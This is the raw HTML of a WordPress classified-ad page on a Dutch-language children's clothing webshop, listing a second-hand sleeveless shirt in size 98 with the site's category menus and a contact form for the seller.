<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/owl-carousel/owl.carousel.min.js?ver=2.3.9" id="owl-carousel-js"></script>
<script type="text/javascript" id="it-owl-carousel-js-extra">
/* <![CDATA[ */
var it_gift_carousel_ajax = {"loop":"false","dots":"false","nav":"false","speed":"5000","mobile":"1","tablet":"3","desktop":"5"};
//# sourceURL=it-owl-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/owl-carousel/owl-carousel-enhanced.js?ver=2.3.9" id="it-owl-carousel-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/scrollbar/jquery.scrollbar.min.js?ver=2.3.9" id="pw-gift-scrollbar-js-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/js/owl.carousel.js?ver=6.9" id="owl.carousel-js-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/js/custom.js?ver=6.9" id="kindergarten-school-custom-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://kleertjes4kids.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kleertjes4kids.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel="canonical" href="https://kleertjes4kids.nl/advert/mouwloos-shirtje-maat-98/" />
<link rel='shortlink' href='https://kleertjes4kids.nl/?p=1163' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpa-field--website_address, .adverts-field-name-website_address { display: none !important }</style>	<style type="text/css">
		

	h1.site-title a, p.site-title a, .page-template-template-home-page .logo h1 a {
		color:  !important;
	}

	.site-branding-text span, .page-template-template-home-page .site-branding-text span {
		color:  !important;
	}

	.copywrap, .copywrap p, .copywrap p a, #footer .copywrap a{
		color:  !important;
	}

	#footer .copywrap a:hover, .copywrap p:hover, .copywrap:hover{
		color:  !important;
	}

	#footer .copywrap {
		background-color: ;
	}

	#footer {
		background-color: ;
	}

	#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6 {
		color: ;
	}

	#footer p {
		color: ;
	}

	#footer li a {
		color: ;
	}

	#footer li a:hover {
		color: ;
	}

	</style>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://kleertjes4kids.nl/wp-content/uploads/2025/11/cropped-logo-2.png" sizes="32x32" />
<link rel="icon" href="https://kleertjes4kids.nl/wp-content/uploads/2025/11/cropped-logo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kleertjes4kids.nl/wp-content/uploads/2025/11/cropped-logo-2.png" />
<meta name="msapplication-TileImage" content="https://kleertjes4kids.nl/wp-content/uploads/2025/11/cropped-logo-2.png" />
<link rel='stylesheet' id='wpadverts-tiny-slider-css' href='https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/css/tiny-slider.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpadverts-glightbox-css' href='https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/css/glightbox.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpadverts-blocks-common-css' href='https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/css/all.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpadverts-blocks-css' href='https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/css/blocks.min.css?ver=1729163677' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-frontend-css' href='https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
</head>

<body data-cmplz=2 class="wp-singular advert-template-default single single-advert postid-1163 wp-custom-logo wp-embed-responsive wp-theme-kindergarten-school wp-child-theme-classic-kids-store theme-kindergarten-school woocommerce-no-js">



<a class="screen-reader-text skip-link" href="#content">Skip to content</a>

<div id="pageholder" >

  <div class="header">
    <div class="top-header">
      <div class="container">
        <div class="inner-header row">
          <div class="col-lg-6 col-md-6 text-start">
                          <a href="tel:http://+32474784487"><i class="fa fa-phone" aria-hidden="true"></i>+32474784487</a>
                                          <a href="mailto:info@kleertjes4kids.nl"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@kleertjes4kids.nl</a>
                      </div>
          <div class="col-lg-6 col-md-6">
            <span class="social-media-box">
                                                                                  </span>
          </div>
        </div>
      </div>
    </div>
    <div class="not-sticky">
      <div class="header-box">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-md-3 align-self-center">
              <div class="logo">
                                  <a href="https://kleertjes4kids.nl/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://kleertjes4kids.nl/wp-content/uploads/2025/11/cropped-logo-2-1.png" class="custom-logo" alt="Kleertjes4kids" decoding="async" /></a>                                <div class="site-branding-text ">
                                                                                          </div>
              </div>
            </div>
            <div class="col-lg-9 col-md-9 align-self-center">
              <div class="toggle-nav media-menu">
                <button role="tab" class="mobiletoggle">Menu<span class="screen-reader-text">Menu</span></button>
              </div>
              <div id="mySidenav" class="nav sidenav">
                <nav id="site-navigation" class="main-nav" role="navigation" aria-label="Top Menu">
                  <ul class="mobile_nav">
                    <div class="main-menu"><li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1020"><a href="https://kleertjes4kids.nl/winkel/">Nieuwe Kleertjes4Kids</a>
<ul class="sub-menu">
	<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1022"><a href="https://kleertjes4kids.nl/product-categorie/broeken/">Broeken</a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1023"><a href="https://kleertjes4kids.nl/product-categorie/footwear/">Footwear</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1024"><a href="https://kleertjes4kids.nl/product-categorie/handschoenen/">Handschoenen</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1025"><a href="https://kleertjes4kids.nl/product-categorie/headwear/">Headwear</a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1026"><a href="https://kleertjes4kids.nl/product-categorie/ondergoed/">Ondergoed</a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027"><a href="https://kleertjes4kids.nl/product-categorie/sweaters-hoodies/">Sweaters / Hoodies</a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028"><a href="https://kleertjes4kids.nl/product-categorie/t-shirts-polos/">T-shirts / polos</a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1029"><a href="https://kleertjes4kids.nl/product-categorie/verkleedkleding/">Verkleedkleding</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030"><a href="https://kleertjes4kids.nl/product-categorie/zwemkleding/">Zwemkleding</a></li>
</ul>
</li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1017"><a href="https://kleertjes4kids.nl/classifieds/">Tweedehands Kleertjes4Kids</a>
<ul class="sub-menu">
	<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1032"><a href="https://kleertjes4kids.nl/advert-category/broeken/">Broeken</a></li>
	<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1033"><a href="https://kleertjes4kids.nl/advert-category/footwear/">Footwear</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1034"><a href="https://kleertjes4kids.nl/advert-category/handschoenen/">Handschoenen</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1035"><a href="https://kleertjes4kids.nl/advert-category/headwear/">Headwear</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1036"><a href="https://kleertjes4kids.nl/advert-category/jassen/">Jassen</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1037"><a href="https://kleertjes4kids.nl/advert-category/nightwear/">Nightwear</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1038"><a href="https://kleertjes4kids.nl/advert-category/ondergoed/">Ondergoed</a></li>
	<li id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1039"><a href="https://kleertjes4kids.nl/advert-category/rokjes-kleedjes/">Rokjes / Kleedjes</a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1040"><a href="https://kleertjes4kids.nl/advert-category/sweaters/">Sweaters / Hoodies</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-1041"><a href="https://kleertjes4kids.nl/advert-category/tshirts/">T-shirts / polos</a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1042"><a href="https://kleertjes4kids.nl/advert-category/verkleedkleding/">Verkleedkleding</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-1043"><a href="https://kleertjes4kids.nl/advert-category/zwemkleding/">Zwemkleding</a></li>
</ul>
</li>
<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1211"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/">Bedruk Kleertjes4Kids</a>
<ul class="sub-menu">
	<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1374"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-t-shirts/">Bedrukte T-shirts</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1375"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-sweaters-hoodies/">Bedrukte Sweaters/hoodies</a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1376"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-sportkledij/">Bedrukte sportkledij</a></li>
	<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1377"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-broeken/">Bedrukte broeken</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1445"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-petten/">Bedrukte petten</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1378"><a href="https://kleertjes4kids.nl/product-categorie/bedruk-kleertjes4kids/bedrukte-babykledij/">Bedrukte babykledij</a></li>
</ul>
</li>
<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1016"><a href="https://kleertjes4kids.nl/mijn-account/">Mijn account</a>
<ul class="sub-menu">
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://kleertjes4kids.nl/mijn-account/">Mijn dashboard</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://kleertjes4kids.nl/classifieds/publiceer-tweedehands-kleertjes/">Publiceer Tweedehands Kleertjes</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://kleertjes4kids.nl/classifieds/manage/">Beheer Tweedehands Kleertjes</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="https://kleertjes4kids.nl/algemene-voorwaarden/">Algemene Voorwaarden</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://kleertjes4kids.nl/cookiebeleid-eu/">Cookiebeleid (EU)</a></li>
</ul>
</li>
<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://kleertjes4kids.nl/winkelwagen/">Winkelwagen</a></li>
</div>                  </ul>
                  <a href="javascript:void(0)" class="close-button media-menu">Close<span class="screen-reader-text">Close</span></a>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
<div class="container">
    <div id="content" class="contentsecwrap">
            <div class="row">
            <div class="col-lg-9 col-md-8">
                <section class="site-main fullwidth">
                                                                        <header class="page-header">
                                <span><div class="breadcrumb my-3"><a class="home-main align-self-center" href="https://kleertjes4kids.nl">Kleertjes4kids</a><span class="current-breadcrumb mx-3">Mouwloos shirtje maat 98</span></div></span>

                            </header>
                                                

<article id="post-1163" class="single-post post-1163 classified type-advert status-publish has-post-thumbnail hentry advert_category-tshirts">
            <div class="post-thumb">
                   </div>
        <header class="entry-header">
        <h1 class="entry-title">Mouwloos shirtje maat 98</h1>    </header>    
        <div class="entry-content">
        <div class="wpa-block-gallery atw-relative  atw-mb-3" >

    <div class="atw-relative">
        <div class="wpa-block-gallery-slider atw-relative ">
                            
                <div class="atw-h-72 atw-w-full atw-flex-none">

                    
                    
                    <a data-title="" data-description="" data-desc-position="bottom" href="https://kleertjes4kids.nl/wp-content/uploads/2023/04/9d4e3ca6-947c-4121-9584-6f1a0753dbb9.jpg" class="wpa-glightbox atw-box-border atw-flex atw-justify-center atw-h-full atw-border atw-border-solid atw-border-gray-100 atw-round atw-mx-1">
                    
                                                                            <img draggable="false" src="https://kleertjes4kids.nl/wp-content/uploads/2023/04/9d4e3ca6-947c-4121-9584-6f1a0753dbb9.jpg" class="atw-h-full atw-w-full atw-max-h-full atw-max-w-full atw-object-center atw-object-contain" alt="" />
                                            </a>

                    
                </div>

                    </div>
        <div class="wpa-gallery-nav-slider" class="atw-relative">
                <div class="wpa-block-gallery-left atw-ml-1 atw-hidden atw-absolute atw-inset-y-0 atw-left-0 atw-items-center">
                    <a href="#" class="wpa-block-gallery-left-btn atw-flex-none atw-box-border atw-no-underline atw-block atw-ml-1 atw-px-1 atw-w-8 atw-h-8 atw-shadow atw-rounded-full atw-text-center" style="background-color:rgba(7, 17, 33, 0.46)">
                        <span class="fas fa-chevron-left atw-inline-block atw-text-white atw-text-lg atw-pt-0.5"></span>
                    </a>
                </div>
                <div class="wpa-block-gallery-right atw-mr-1 atw-hidden atw-absolute atw-inset-y-0 atw-right-0 atw-items-center">
                    <a href="#" class="wpa-block-gallery-right-btn atw-flex-none atw-box-border atw-no-underline atw-block atw-mr-1 atw-px-1 atw-w-8 atw-h-8 atw-shadow atw-rounded-full atw-text-center" style="background-color:rgba(7, 17, 33, 0.46)">
                        <span class="fas fa-chevron-right atw-inline-block atw-text-white atw-text-lg atw-pt-0.5"></span>
                    </a>
                </div>

                <div class="atw-absolute atw-bottom-0 atw-right-0">
                    <div class="atw-flex atw-items-center atw-bg-white atw-rounded-lg atw-mx-3 atw-my-2 atw-px-2 atw-py-1 atw-border atw-border-solid atw-border-gray-100">
                        <span class="atw-text-sm fas fa-camera atw-pr-2"></span>
                        <span class="atw-text-xs atw-font-semibold "><span class="wpa-block-gallery-current">1</span> / 1</span>
                    </div>
                </div>
        </div>
    </div>

    <div class="wpa-block-gallery-nav wpa-picture-grid atw-relative ">
        <div id="wpa-block-gallery-nav--1163" class="wpa-block-gallery-nav-container atw-scroll-smooth atw-flex atw-flex-row atw-flex-nowrap atw-justify-start atw-overflow-x-scroll atw-py-3">
                               
                    <div class="atw-w-24 atw-h-16 atw-flex-none">
                        <div data-item="0" class="wpa-block-gallery-nav-item atw-cursor-pointer atw-flex atw-justify-center atw-h-full atw-border atw-border-solid atw-border-gray-200 atw-bg-gray-100 atw-round atw-mx-1">
                            
                            
                                                            
                                <div class="atw-relative atw-w-full atw-h-full">
                                                                        <img title="" draggable="false" src="https://kleertjes4kids.nl/wp-content/uploads/2023/04/9d4e3ca6-947c-4121-9584-6f1a0753dbb9.jpg" class="atw-h-full atw-w-full atw-max-h-full atw-max-w-full atw-object-center atw-object-scale-down" alt="" />
                                </div>

                            

                        </div>
                    </div>
                    </div>

        <div class="wpa-block-gallery-nav-interface">
                <div class="wpa-block-gallery-nav-left atw-hidden atw-absolute atw-inset-y-0 atw-left-0 atw-items-center">
                    <a href="#" class="wpa-block-gallery-nav-left-btn atw-flex-none atw-box-border atw-no-underline atw-block atw-ml-1 atw-px-1 atw-w-8 atw-h-8 atw-shadow atw-rounded-full atw-text-center" style="background-color:rgba(7, 17, 33, 0.46)">
                        <span class="fas fa-chevron-left atw-block atw-text-white atw-text-lg atw-pt-0.5"></span>
                    </a>
                </div>
                <div class="wpa-block-gallery-nav-right atw-hidden atw-absolute atw-inset-y-0 atw-right-0 atw-items-center">
                    <a href="#" class="wpa-block-gallery-nav-right-btn atw-flex-none atw-box-border atw-no-underline atw-block atw-mr-1 atw-px-1 atw-w-8 atw-h-8 atw-shadow atw-rounded-full atw-text-center" style="background-color:rgba(7, 17, 33, 0.46)">
                        <span class="fas fa-chevron-right atw-block atw-text-white atw-text-lg atw-pt-0.5"></span>
                    </a>
                </div>
        </div>
    </div>

</div><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="wpadverts-cpt wpadverts-cpt- atw-w-full atw-flex atw-flex-col">

    <div class="atw-flex atw-flex-col md:atw-flex-row">
        <div class="atw-flex atw-grow ">
            <div class="atw-flex-none atw-m-0 atw-pr-4 -adverts-single-author-avatar">
                                                <img alt='' src='https://secure.gravatar.com/avatar/ac337da3727c97fc1f7f1aa195d8f81fdbe14a025c41edf476d5de41b316b2e3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac337da3727c97fc1f7f1aa195d8f81fdbe14a025c41edf476d5de41b316b2e3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo atw-m-0 atw-p-0 atw-block atw-rounded-full' height='64' width='64' />            </div>
            <div class="atw-flex atw-flex-col atw-grow atw-justify-center -adverts-single-author-name">
                <div class="atw-block">
                    <span class="atw-font-bold atw-text-gray-700 atw-text-xl">Jonas Van den Elzen</span>
                </div>
                <div class="atw-block">
                                        <span class="atw-text-gray-500 atw-text-base">
                    26/04/2023 - 3 jaar geleden gepubliceerd                    </span>
                                    </div>
                
            </div>
        </div>

    </div>
</div></div>

<div class="wp-block-column is-vertically-aligned-center atw-text-left is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-fd526d70 wp-block-group-is-layout-flex"><span class=" atw-inline-block atw-text-4xl atw-font-normal  atw-my-1.5 atw-px-6 atw-py-1.5 atw-rounded-lg" style="color:#ffffff;background-color:#ab0000;">Doe een bod!</span></div></div></div><div class="wpadverts-cpt wpadverts-cpt- wpadverts-cpt-data-table wpadverts-cpt-data-table-list atw-w-full atw-flex atw-flex-col">
    <div class="atw-grid atw-grid-cols-1 md:atw-grid-cols-1 atw-border-x-0 atw-border-b-0 atw-mt-6 atw-border-t atw-border-solid atw-border-gray-100">
                        <div class="atw-border-b atw-border-solid atw-border-gray-100 atw-pb-2">
            <div class="atw-flex atw-pt-3 atw-pb-1 atw-mx-0">
                <div class="atw-hidden md:atw-flex atw-justify-center atw-items-center atw-bg-gray-200 atw-w-10 atw-h-10 atw-rounded-full atw-mr-3">
                    <div class=" ">
                        <i class="fas fa-location-dot atw-text-gray-400 atw-text-lg"></i>
                    </div>
                </div>
                <div class="atw-flex atw-flex-col md:atw-flex-row atw-grow">
                    <div class="atw-flex atw-flex-none atw-items-center atw-w-1/3 atw-h-10 atw-text-gray-700 atw-text-base atw-mb-1 md:atw-mb-0">
                        <span class="atw-inline-block atw-font-bold md:atw-font-normal">Locatie</span>
                    </div>
                    <div class="atw-flex atw-grow atw-items-center atw-text-gray-800">
                        <span class="atw-inline-block ">Lebbeke</span>
                    </div>
                </div>
            </div>
            
            
                    </div>
                                <div class="atw-border-b atw-border-solid atw-border-gray-100 atw-pb-2">
            <div class="atw-flex atw-pt-3 atw-pb-1 atw-mx-0">
                <div class="atw-hidden md:atw-flex atw-justify-center atw-items-center atw-bg-gray-200 atw-w-10 atw-h-10 atw-rounded-full atw-mr-3">
                    <div class=" ">
                        <i class="fas fa-folder atw-text-gray-400 atw-text-lg"></i>
                    </div>
                </div>
                <div class="atw-flex atw-flex-col md:atw-flex-row atw-grow">
                    <div class="atw-flex atw-flex-none atw-items-center atw-w-1/3 atw-h-10 atw-text-gray-700 atw-text-base atw-mb-1 md:atw-mb-0">
                        <span class="atw-inline-block atw-font-bold md:atw-font-normal">Categorie</span>
                    </div>
                    <div class="atw-flex atw-grow atw-items-center atw-text-gray-800">
                        <span class="atw-inline-block ">                <div><a href="https://kleertjes4kids.nl/advert-category/tshirts/" >T-shirts / polos</a></div>
            </span>
                    </div>
                </div>
            </div>
            
            
                    </div>
                            </div>
</div><div class="wpadverts-cpt wpadverts-cpt- wpadverts-cpt-data-table wpadverts-cpt-data-table-text atw-w-full atw-flex atw-flex-col">

    <div class="atw-mb-6">
                <div class="atw-mt-3">
            <div>
                <span class="atw-inline-block atw-text-gray-700 atw-text-xl atw-font-bold atw-py-3">Beschrijving</span>
            </div>
            <div>
                <p>Mouwloos shirtje maat 98</p>
            </div>
        </div>
            </div>

</div><div class="wpadverts-cpt wpadverts-cpt- wpadverts-cpt-single-contact atw-w-full atw-flex atw-flex-col">

    <div class="wpa-cpt-contact-details atw-my-6 atw--mx-1">

        <div class="atw-relative atw-flex atw-flex-col md:atw-flex-row atw--mx-1">

            <div class="atw-relative atw-flex atw-flex-1 atw-flex-col md:atw-flex-row md:atw-flex-none">
                                                <div class="atw-flex-auto atw-mx-1 atw-mb-3">
                    <button name="" value="" type="button"  class="wpa-btn-primary wpadverts-show-contact-form  atw-flex hover:atw-bg-none atw-bg-none atw-w-full atw-text-base atw-outline-none atw-border-solid atw-font-semibold atw-px-6 atw-py-2 atw-rounded atw-border atw-leading-loose">
        <div class="atw-flex-grow">
                <span class="atw-inline md:atw-inline atw-px-0.5"><i class="fas fa-envelope atw-text-base md:atw-text-base"></i></span> 
                <span class="atw-inline md:atw-inline atw-px-0.5">Bericht versturen</span>
        </div>
        <span style="display:none" class="atw-flex-0 atw-pl-6 atw-border-l atw-border-gray-800/20 atw-border-solid"><i class="fas fa-angle-down atw-text-2xl -atw-leading-tight atw-align-middle"></i></span>
    </button>
                    </div>
                                            </div>
            
        </div>

        
                <div id="wpadverts-block-contact-box" class="wpadverts-block-contact-box wpadverts-block-contact-box-toggle atw-bg-gray-50 atw-px-6 atw-py-4" style="display: none">
                            
            <div class="atw-my-3 atw-mx-0 atw-pt-2 atw-pb-0 atw-font-bold atw-text-2xl">Neem contact op met de verkoper</div>

                            
                            
                                    
<div class="wpadverts-block wpadverts-partial wpadverts-form">
    <form id="wpadverts-contact-form" action="" method="post" class="wpadverts-form wpa-flat wpa-shadow-none wpa-border-thin wpa-rounded-md wpa-spacing-0  wpa-padding-sm wpa-layout-stacked  atw-block atw-py-0">

                <input type="hidden" name="_wpadverts_checksum" id="_wpadverts_checksum" value="ee4e56ce76a2ae1dad0ed43b73892209"  />                <input type="hidden" name="_wpadverts_checksum_nonce" id="_wpadverts_checksum_nonce" value="2ef69b1f09"  />                <input type="hidden" name="_timetrap_field" id="_timetrap_field" value="QVZpT2VkanNxaUFIUUNoazJEaEJRQT09"  />                
        <!--div class="atw-flex atw-flex-col md:atw-flex-col"-->
            
            <div class="wpa-form-wrap">
                <div class="wpa-form-wrap-inner">
                                                                                                        <div data-name="message_name" data-field="text" class="wpa-field-wrap wpa-field--message_name atw-w-full wpa-w-full ">
                                                        <span class="wpa-field-label">
                                <span class="wpa-field-label-text">Jouw naam</span>
                                                                <span class="wpa-field-asterisk">*</span>
                                                            </span>
                                                                                                                <div class="wpa-field-input wpadverts-input--text">
                                                                                                <input type="text" name="message_name" id="message_name" class=" atw-text-base atw-w-full atw-max-w-full"  />
                                
                                                            </div>
                        </div>
                                                                                                                            <div data-name="message_email" data-field="text" class="wpa-field-wrap wpa-field--message_email atw-w-full wpa-w-full ">
                                                        <span class="wpa-field-label">
                                <span class="wpa-field-label-text">Jouw e-mail</span>
                                                                <span class="wpa-field-asterisk">*</span>
                                                            </span>
                                                                                                                <div class="wpa-field-input wpadverts-input--text">
                                                                                                <input type="text" name="message_email" id="message_email" class=" atw-text-base atw-w-full atw-max-w-full"  />
                                
                                                            </div>
                        </div>
                                                                                                                            <div data-name="message_subject" data-field="text" class="wpa-field-wrap wpa-field--message_subject atw-w-full wpa-w-full ">
                                                        <span class="wpa-field-label">
                                <span class="wpa-field-label-text">Onderwerp</span>
                                                                <span class="wpa-field-asterisk">*</span>
                                                            </span>
                                                                                                                <div class="wpa-field-input wpadverts-input--text">
                                                                                                <input type="text" name="message_subject" id="message_subject" class=" atw-text-base atw-w-full atw-max-w-full"  />
                                
                                                            </div>
                        </div>
                                                                                                                            <div data-name="message_body" data-field="textarea" class="wpa-field-wrap wpa-field--message_body atw-w-full wpa-w-full ">
                                                        <span class="wpa-field-label">
                                <span class="wpa-field-label-text">Bericht</span>
                                                                <span class="wpa-field-asterisk">*</span>
                                                            </span>
                                                                                                                <div class="wpa-field-input wpadverts-input--textarea">
                                                                                                <textarea name="message_body" rows="10" cols="50" class=" atw-text-base atw-w-full atw-max-w-full" ></textarea>
                                
                                                            </div>
                        </div>
                                                                                                                            <div data-name="website_address" data-field="text" class="wpa-field-wrap wpa-field--website_address atw-w-full wpa-w-full ">
                                                        <span class="wpa-field-label">
                                <span class="wpa-field-label-text">Website Address</span>
                                                            </span>
                                                                                                                <div class="wpa-field-input wpadverts-input--text">
                                                                                                <input type="text" name="website_address" id="website_address" class=" atw-text-base atw-w-full atw-max-w-full" autocomplete="off"  />
                                
                                                            </div>
                        </div>
                                                        </div>

            </div>
            
            
                        <div class="wpa-form-buttons ">
        
                                <div class="wpa-form-buttons-list">
                        <button name="adverts_contact_form" value="1" type="submit"  class="wpa-btn-primary wpadverts-block-cf-send  atw-flex hover:atw-bg-none atw-bg-none atw-w-full atw-text-base atw-outline-none atw-border-solid atw-font-semibold atw-px-6 atw-py-2 atw-rounded atw-border atw-leading-loose">
        <div class="atw-flex-grow">
                <span class="atw-inline md:atw-inline atw-px-0.5"><i class="fas-mail-alt atw-text-base md:atw-text-base"></i></span> 
                <span class="atw-inline md:atw-inline atw-px-0.5">Bericht versturen</span>
        </div>
        <span style="display:none" class="atw-flex-0 atw-pl-6 atw-border-l atw-border-gray-800/20 atw-border-solid"><i class="fas fa-angle-down atw-text-2xl -atw-leading-tight atw-align-middle"></i></span>
    </button>
                    </div>
                
            </div>
                        
            
        <!--/div-->
        
        
    </form>
</div>            
        </div>
            


        
    </div>

    <div class="wpa-more-bg atw-z-30 atw-bg-black atw-inset-0 atw-absolute atw-opacity-60" style="display:none"></div>


</div>                <div>
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div>
    </div>   
    <footer class="entry-meta">
            </footer>
</article>                        
	<nav class="navigation post-navigation" aria-label="Berichten">
		<h2 class="screen-reader-text">Bericht navigatie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kleertjes4kids.nl/advert/7-longsleeve-shirts-maat-98/" rel="prev">7 longsleeve shirts maat 98</a></div><div class="nav-next"><a href="https://kleertjes4kids.nl/advert/2-kleedjes-maat-98/" rel="next">2 kleedjes maat 98</a></div></div>
	</nav>                                                            </section>
            </div>
            <div class="col-lg-3 col-md-4">
                
<div id="sidebar">    
            <aside role="complementary" aria-label="sidebar1" id="archives" class="widget">
